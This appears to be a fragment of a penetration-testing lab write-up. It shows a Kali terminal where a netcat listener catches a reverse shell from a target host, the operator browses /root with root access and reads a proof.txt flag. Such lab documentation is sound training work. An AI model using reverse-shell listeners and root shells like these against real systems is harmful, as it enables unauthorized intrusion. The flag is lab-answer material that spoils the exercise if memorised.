 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 2222
listening on [any] 2222 ...
connect to [192.168.49.54] from (UNKNOWN) [192.168.54.220] 39372
/bin/sh: 0: can't access tty; job control turned off
# pwd
/tmp
# cd /root
# ls
build.sh
default.etcd
flimsy
nohup.out
proof.txt
run.sh
snap
# cat proof.txt
baa4d16d713b26a9f2923ddae3d1f8f8
#